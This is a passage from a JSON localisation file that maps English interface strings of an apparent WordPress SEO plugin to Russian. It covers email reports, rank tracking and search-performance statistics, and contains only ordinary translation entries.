JSON":["\u042d\u043a\u0441\u043f\u043e\u0440\u0442 \u043a\u0430\u043a JSON"],"Export As":["\u042d\u043a\u0441\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u0430\u043a"],"Export All Taxonomies":["\u042d\u043a\u0441\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"Enable email reports to receive a digest of the most important SEO updates for your site, right in your inbox.":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0443 \u043e\u0442\u0447\u0435\u0442\u043e\u0432 \u043f\u043e \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u0435, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u0441\u0432\u043e\u0434\u043a\u0443 \u0441\u0430\u043c\u044b\u0445 \u0432\u0430\u0436\u043d\u044b\u0445 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0439 SEO \u0434\u043b\u044f \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u043f\u0440\u044f\u043c\u043e \u043d\u0430 \u0441\u0432\u043e\u0439 \u043f\u043e\u0447\u0442\u043e\u0432\u044b\u0439 \u044f\u0449\u0438\u043a."],"Email Reports":["\u041e\u0442\u0447\u0435\u0442\u044b \u043f\u043e \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u0435"],"An email was sent out to %1$s.":["\u041f\u0438\u0441\u044c\u043c\u043e \u0431\u044b\u043b\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 %1$s."],"Add Email Address":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b"],"A JSON, CSV or INI file is required to import.":["\u0414\u043b\u044f \u0438\u043c\u043f\u043e\u0440\u0442\u0430 \u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0444\u0430\u0439\u043b JSON, CSV \u0438\u043b\u0438 INI."],"%1$s allows you to fully control your SEO and social meta for custom taxonomies, including the ability to import\/export them.":["%1$s \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u0438\u0440\u043e\u0432\u0430\u0442\u044c SEO \u0438 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 \u0434\u043b\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0445 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439, \u0432\u043a\u043b\u044e\u0447\u0430\u044f \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u0438\u0445 \u0438\u043c\u043f\u043e\u0440\u0442\u0430\/\u044d\u043a\u0441\u043f\u043e\u0440\u0442\u0430."],"Rate %1$s":["\u041e\u0446\u0435\u043d\u0438\u0442\u044c %1$s"],"Learn how to %1$sdisable%2$s it.":["\u0423\u0437\u043d\u0430\u0442\u044c, \u043a\u0430\u043a %1$s\u043e\u0442\u043a\u043b\u044e\u0447\u0438\u0442\u044c%2$s."],"This email was auto-generated and sent from %1$s.":["\u042d\u0442\u043e \u043f\u0438\u0441\u044c\u043c\u043e \u0431\u044b\u043b\u043e \u0441\u043e\u0437\u0434\u0430\u043d\u043e \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0438 \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u0441 %1$s."],"Continue Reading":["\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u0447\u0442\u0435\u043d\u0438\u0435"],"What's New":["\u0427\u0442\u043e \u043d\u043e\u0432\u043e\u0433\u043e"],"SEO Milestones":["\u0412\u0435\u0445\u0438 SEO"],"Issues":["\u041f\u0440\u043e\u0431\u043b\u0435\u043c\u044b"],"Content Drop":["\u041f\u0430\u0434\u0435\u043d\u0438\u0435 \u043f\u043e\u0437\u0438\u0446\u0438\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430"],"Posts to Optimize":["\u041f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0434\u043b\u044f \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0438"],"Most Recent Published":["\u041e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u043d\u0435\u0434\u0430\u0432\u043d\u043e"],"Content Summary":["\u0421\u0432\u043e\u0434\u043a\u0430 \u043f\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0443"],"Top Losing Keywords":["\u041d\u0430\u0438\u043c\u0435\u043d\u0435\u0435 \u0443\u0441\u043f\u0435\u0448\u043d\u044b\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Top Winning Keywords":["\u041d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u0443\u0441\u043f\u0435\u0448\u043d\u044b\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Top Losing Posts":["\u041d\u0430\u0438\u043c\u0435\u043d\u0435\u0435 \u0443\u0441\u043f\u0435\u0448\u043d\u044b\u0435 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438"],"Top Winning Posts":["\u041d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u0443\u0441\u043f\u0435\u0448\u043d\u044b\u0435 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438"],"SEO Report":["SEO-\u043e\u0442\u0447\u0435\u0442"],"An update is available for %1$s. %2$sUpgrade to the latest version%3$s%4$s":["\u0414\u043e\u0441\u0442\u0443\u043f\u043d\u043e \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u0434\u043b\u044f %1$s. %2$s\u041f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u043d\u0430 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044e\u044e \u0432\u0435\u0440\u0441\u0438\u044e%3$s%4$s"],"Hi there!":["\u041f\u0440\u0438\u0432\u0435\u0442!"],"See All Resources":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0440\u0435\u0441\u0443\u0440\u0441\u044b"],"Let's take a look at how your site has performed in search results this month.":["\u0414\u0430\u0432\u0430\u0439\u0442\u0435 \u0443\u0437\u043d\u0430\u0435\u043c, \u043a\u0430\u043a \u043f\u043e\u043a\u0430\u0437\u0430\u043b \u0441\u0435\u0431\u044f \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u0432 \u044d\u0442\u043e\u043c \u043c\u0435\u0441\u044f\u0446\u0435."],"Let's take a look at how your site has performed in search results this week.":["\u0414\u0430\u0432\u0430\u0439\u0442\u0435 \u0443\u0437\u043d\u0430\u0435\u043c, \u043a\u0430\u043a \u043f\u043e\u043a\u0430\u0437\u0430\u043b \u0441\u0435\u0431\u044f \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u043d\u0430 \u044d\u0442\u043e\u0439 \u043d\u0435\u0434\u0435\u043b\u0435."],"See All SEO Statistics":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u044e \u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0443 SEO"],"Let's take a look at your SEO updates and content progress this month.":["\u0414\u0430\u0432\u0430\u0439\u0442\u0435 \u0443\u0437\u043d\u0430\u0435\u043c, \u043a\u0430\u043a\u0438\u0435 \u0435\u0441\u0442\u044c \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u043f\u043e SEO \u0438 \u043a\u0430\u043a \u043e\u0431\u0441\u0442\u043e\u044f\u0442 \u0434\u0435\u043b\u0430 \u0441 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u043e\u043c \u0432 \u044d\u0442\u043e\u043c \u043c\u0435\u0441\u044f\u0446\u0435."],"Let's take a look at your SEO updates and content progress this week.":["\u0414\u0430\u0432\u0430\u0439\u0442\u0435 \u0443\u0437\u043d\u0430\u0435\u043c, \u043a\u0430\u043a\u0438\u0435 \u0435\u0441\u0442\u044c \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u043f\u043e SEO \u0438 \u043a\u0430\u043a \u043e\u0431\u0441\u0442\u043e\u044f\u0442 \u0434\u0435\u043b\u0430 \u0441 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u043e\u043c \u043d\u0430 \u044d\u0442\u043e\u0439 \u043d\u0435\u0434\u0435\u043b\u0435."],"Your Monthly SEO Email Summary":["\u0415\u0436\u0435\u043c\u0435\u0441\u044f\u0447\u043d\u0430\u044f SEO-\u0441\u0432\u043e\u0434\u043a\u0430 \u043f\u043e \u044d\u043b. \u043f\u043e\u0447\u0442\u0435"],"Your Weekly SEO Email Summary":["\u0415\u0436\u0435\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0430\u044f SEO-\u0441\u0432\u043e\u0434\u043a\u0430 \u043f\u043e \u044d\u043b. \u043f\u043e\u0447\u0442\u0435"],"Dive into your top-performing pages with %1$s and uncover growth opportunities.":["\u0412\u043c\u0435\u0441\u0442\u0435 \u0441 %1$s \u0438\u0437\u0443\u0447\u0438\u0442\u0435 \u0441\u0432\u043e\u0438 \u0441\u0430\u043c\u044b\u0435 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u044b\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438 \u043e\u0442\u043a\u0440\u043e\u0439\u0442\u0435 \u0434\u043b\u044f \u0441\u0435\u0431\u044f \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u0440\u043e\u0441\u0442\u0430."],"Your SEO Performance Report for %1$s":["\u0412\u0430\u0448 \u043e\u0442\u0447\u0435\u0442 \u043e\u0431 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438 SEO \u0437\u0430 %1$s"],"Create New Post":["\u0421\u043e\u0437\u0434\u0430\u0442\u044c \u043d\u043e\u0432\u0443\u044e \u0437\u0430\u043f\u0438\u0441\u044c"],"Your site ranked for %1$s fewer keywords compared to the previous period, which is a %2$s decrease.":["\u0427\u0438\u0441\u043b\u043e \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432, \u043f\u043e \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u0440\u0430\u043d\u0436\u0438\u0440\u043e\u0432\u0430\u043b\u0441\u044f \u0432\u0430\u0448 \u0441\u0430\u0439\u0442, \u0441\u043d\u0438\u0437\u0438\u043b\u043e\u0441\u044c \u043d\u0430 %1$s \u043f\u043e \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u044e \u0441 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u043e\u043c, \u0447\u0442\u043e \u043c\u0435\u043d\u044c\u0448\u0435 \u043d\u0430 %2$s."],"Your site ranked for %1$s more keywords compared to the previous period, which is a %2$s increase.":["\u0427\u0438\u0441\u043b\u043e \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432, \u043f\u043e \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u0440\u0430\u043d\u0436\u0438\u0440\u043e\u0432\u0430\u043b\u0441\u044f \u0432\u0430\u0448 \u0441\u0430\u0439\u0442, \u0432\u044b\u0440\u043e\u0441\u043b\u043e \u043d\u0430 %1$s \u043f\u043e \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u044e \u0441 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u043e\u043c, \u0447\u0442\u043e \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0430 %2$s."],"Your site ranked for the same number of keywords compared to the previous period.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u0440\u0430\u043d\u0436\u0438\u0440\u043e\u0432\u0430\u043b\u0441\u044f \u043f\u043e \u0442\u043e\u043c\u0443 \u0436\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u0443 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432, \u0447\u0442\u043e \u0438 \u0432 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u043f\u0435\u0440\u0438\u043e\u0434."],"Your site has a %1$s lower CTR compared to the previous period.":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u044c CTR \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0441\u043d\u0438\u0437\u0438\u043b\u0441\u044f \u043d\u0430 %1$s \u043f\u043e \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u044e \u0441 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u043e\u043c."],"Your site has a %1$s higher CTR compared to the previous period.":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u044c CTR \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u043d\u0430 %1$s \u0432\u044b\u0448\u0435 \u043f\u043e \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u044e \u0441 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u043e\u043c."],"Your site has the same CTR compared to the previous period.":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u044c CTR \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u043d\u0435 \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u0441\u044f \u043f\u043e \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u044e \u0441 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u043e\u043c."],"Your site has received %1$s fewer clicks compared to the previous period, which is a %2$s decrease.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u043e\u043b\u0443\u0447\u0438\u043b \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u043e\u0432 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c \u043d\u0430 %1$s \u043c\u0435\u043d\u044c\u0448\u0435, \u0447\u0435\u043c \u0432 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u0435, \u0447\u0442\u043e \u043d\u0430 %2$s \u043c\u0435\u043d\u044c\u0448\u0435."],"Your site has received %1$s more clicks compared to the previous period, which is a %2$s increase.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u043e\u043b\u0443\u0447\u0438\u043b \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u043e\u0432 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c \u043d\u0430 %1$s \u0431\u043e\u043b\u044c\u0448\u0435, \u0447\u0435\u043c \u0432 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u0435, \u0447\u0442\u043e \u043d\u0430 %2$s \u0431\u043e\u043b\u044c\u0448\u0435."],"Your site has received the same number of clicks compared to the previous period.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u043e\u043b\u0443\u0447\u0438\u043b \u0442\u0430\u043a\u043e\u0435 \u0436\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u043e\u0432 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c, \u043a\u0430\u043a \u0438 \u0432 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u0435."],"Your site has received %1$s fewer impressions compared to the previous period, which is a %2$s decrease.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u043e\u043b\u0443\u0447\u0438\u043b \u043f\u043e\u043a\u0430\u0437\u043e\u0432 \u043d\u0430 %1$s \u043c\u0435\u043d\u044c\u0448\u0435, \u0447\u0435\u043c \u0432 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u0435, \u0447\u0442\u043e \u043d\u0430 %2$s \u043c\u0435\u043d\u044c\u0448\u0435."],"Your site has received %1$s more impressions compared to the previous period, which is a %2$s increase.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u043e\u043b\u0443\u0447\u0438\u043b \u043f\u043e\u043a\u0430\u0437\u043e\u0432 \u043d\u0430 %1$s \u0431\u043e\u043b\u044c\u0448\u0435, \u0447\u0435\u043c \u0432 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u0435, \u0447\u0442\u043e \u043d\u0430 %2$s \u0431\u043e\u043b\u044c\u0448\u0435."],"Your site has received the same number of impressions compared to the previous period.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u043e\u043b\u0443\u0447\u0438\u043b \u0442\u0430\u043a\u043e\u0435 \u0436\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043f\u043e\u043a\u0430\u0437\u043e\u0432, \u043a\u0430\u043a \u0438 \u0432 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u0435."],"Passive voice is not supported in your current language.":["\u041f\u0430\u0441\u0441\u0438\u0432\u043d\u044b\u0439 \u0437\u0430\u043b\u043e\u0433 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u0432 \u0432\u0430\u0448\u0435\u043c \u0442\u0435\u043a\u0443\u0449\u0435\u043c \u044f\u0437\u044b\u043a\u0435."],"Google recommends you making sure that the image looks how you intend it to look on a purely white background.":["\u0427\u0442\u043e\u0431\u044b \u0443\u0431\u0435\u0434\u0438\u0442\u044c\u0441\u044f, \u0447\u0442\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0432\u044b\u0433\u043b\u044f\u0434\u0438\u0442 \u0442\u0430\u043a, \u043a\u0430\u043a \u0432\u0430\u043c \u043d\u0443\u0436\u043d\u043e, Google \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u0442 \u043e\u0446\u0435\u043d\u0438\u0442\u044c \u0435\u0433\u043e \u043d\u0430 \u0447\u0438\u0441\u0442\u043e \u0431\u0435\u043b\u043e\u043c \u0444\u043e\u043d\u0435."],"All Keywords":["\u0412\u0441\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Rank Tracker":["\u0422\u0440\u0435\u043a\u0435\u0440 \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430"],"Top Positions":["\u0412\u0435\u0440\u0445\u043d\u0438\u0435 \u043f\u043e\u0437\u0438\u0446\u0438\u0438"],"Create Group":["\u0421\u043e\u0437\u0434\u0430\u0442\u044c \u0433\u0440\u0443\u043f\u043f\u0443"],"Edit Group(s)":["\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0433\u0440\u0443\u043f\u043f\u0443(-\u044b)"],"CSV":["CSV"],"Add Keywords":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Related Keywords":["\u0421\u0432\u044f\u0437\u0430\u043d\u043d\u044b\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Report Keyword":["\u041a\u043b\u044e\u0447\u0435\u0432\u043e\u0435 \u0441\u043b\u043e\u0432\u043e \u043e\u0442\u0447\u0435\u0442\u0430"],"Keyword Performance Tracking":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432"],"Below you can track how your page is performing in search results based on your keyword(s).":["\u041d\u0438\u0436\u0435 \u043c\u043e\u0436\u043d\u043e \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0442\u044c \u043f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u0438 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u043f\u043e \u0432\u0430\u0448\u0438\u043c \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u043c \u0441\u043b\u043e\u0432\u0430\u043c."],"Tracking":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435"],"The %1$stotal number of times your website appeared in search results%2$s within the selected timeframe.":["%1$s\u041e\u0431\u0449\u0435\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0440\u0430\u0437, \u043a\u043e\u0433\u0434\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u043e\u044f\u0432\u043b\u044f\u043b\u0441\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430%2$s \u0437\u0430 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u043f\u0435\u0440\u0438\u043e\u0434 \u0432\u0440\u0435\u043c\u0435\u043d\u0438."],"The %1$stotal number of keywords that your website ranks for in search results%2$s within the selected timeframe.":["%1$s\u041e\u0431\u0449\u0435\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432, \u043f\u043e \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0440\u0430\u043d\u0436\u0438\u0440\u0443\u0435\u0442\u0441\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430%2$s \u0437\u0430 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u043f\u0435\u0440\u0438\u043e\u0434 \u0432\u0440\u0435\u043c\u0435\u043d\u0438."],"The %1$stotal number of keywords that are being tracked%2$s for your website.":["%1$s\u041e\u0431\u0449\u0435\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0435\u043c\u044b\u0445 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432%2$s \u0434\u043b\u044f \u0432\u0430\u0448\u0435\u0433\u043e \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u0430."],"The %1$stotal number of impressions your tracked keywords have aggregated in search results%2$s within the selected timeframe.":["%1$s\u041e\u0431\u0449\u0435\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043f\u043e\u043a\u0430\u0437\u043e\u0432, \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u043d\u044b\u0445 \u0432\u0430\u0448\u0438\u043c\u0438 \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0435\u043c\u044b\u043c\u0438 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u043c\u0438 \u0441\u043b\u043e\u0432\u0430\u043c\u0438 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430%2$s \u0437\u0430 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u043f\u0435\u0440\u0438\u043e\u0434 \u0432\u0440\u0435\u043c\u0435\u043d\u0438."],"The %1$stotal number of clicks your tracked keywords have aggregated from search results%2$s within the selected timeframe.":["%1$s\u041e\u0431\u0449\u0435\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u043e\u0432 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c, \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u043d\u044b\u0445 \u043f\u043e \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0435\u043c\u044b\u043c \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u043c \u0441\u043b\u043e\u0432\u0430\u043c \u0438\u0437 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u0430%2$s \u0437\u0430 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u043f\u0435\u0440\u0438\u043e\u0434 \u0432\u0440\u0435\u043c\u0435\u043d\u0438."],"The %1$stotal number of clicks that your website received from search results%2$s within the selected timeframe.":["%1$s\u041e\u0431\u0449\u0435\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u043e\u0432 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c, \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u043d\u044b\u0445 \u0432\u0430\u0448\u0438\u043c \u0441\u0430\u0439\u0442\u043e\u043c \u0438\u0437 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u0430%2$s \u0437\u0430 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u043f\u0435\u0440\u0438\u043e\u0434 \u0432\u0440\u0435\u043c\u0435\u043d\u0438."],"The %1$saverage position of your content in search results%2$s within the selected timeframe.":["%1$s\u0421\u0440\u0435\u0434\u043d\u044f\u044f \u043f\u043e\u0437\u0438\u0446\u0438\u044f \u0432\u0430\u0448\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430%2$s \u0437\u0430 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u043f\u0435\u0440\u0438\u043e\u0434 \u0432\u0440\u0435\u043c\u0435\u043d\u0438."],"The %1$saverage click-through rate of your tracked keywords in search results%2$s within the selected timeframe.":["%1$s\u0421\u0440\u0435\u0434\u043d\u0438\u0439 \u043f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u044c \u043a\u043b\u0438\u043a\u0430\u0431\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u0438 \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0435\u043c\u044b\u0445 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430%2$s \u0437\u0430 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u043f\u0435\u0440\u0438\u043e\u0434 \u0432\u0440\u0435\u043c\u0435\u043d\u0438."],"The %1$saverage click-through rate of your content in search results%2$s within the selected timeframe.":["%1$s\u0421\u0440\u0435\u0434\u043d\u0438\u0439 \u043f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u044c \u043a\u043b\u0438\u043a\u0430\u0431\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u0438 \u0432\u0430\u0448\u0435\u0433\u043e 